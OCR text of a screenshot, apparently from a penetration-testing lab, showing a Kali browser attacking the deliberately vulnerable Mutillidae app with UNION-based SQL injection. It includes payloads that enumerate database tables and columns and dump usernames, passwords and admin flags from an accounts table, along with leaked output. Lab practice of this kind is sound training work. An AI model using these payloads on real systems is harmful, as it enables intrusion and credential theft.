 1
2
3
4
2
192.168.126.128/mutillida
192.168.126.128/mutillidae/index.php?page=user-info.php&username=teguh' union select 1,table_name,null,null,5 from information_schema.tables where table_sch
Kali Linux
Kali Tools
Kali Docs
Kali Forums
TryHackMe | Dashboard
TryHackMe | Dashboard
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
TryHackMe | Cryillic
TryHackMe : Pickle Ric...
Mutillidae: Born to be Hacked
Version: 2.1.19
Security Level: 0 (Hosed)
Hints: Disabled (0 - I try harder)
Not Logged In
Home
Login/Register
Toggle Hints
Toggle Security
Reset DB
View Log
View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
View your details
Back
Please enter username and password
to view account details
Username=teguh
Password=123456
Signature=technix1807
Username=accounts
Password=
Signature=
Username=blogs_table
Open
*Untitled Document 3
Save
*Untitled Document 1
*Untitled Document 2
*Untitled Document 3
1 ==tabel di OWASP10==
2 account
3 blogs_table
4 captured_data
5 credit_cards
6 hitlog
7 pen_test_tools
8
9
10 union select 1,column_name,null,null,5 from information_schema.columns where table_name = 'accounts'
11 union select 1,column_name,null,null,5 from information_schema.columns where table_name = 'pen_test_tools'
12
13 union select 1,username,password,is_admin,5 from accounts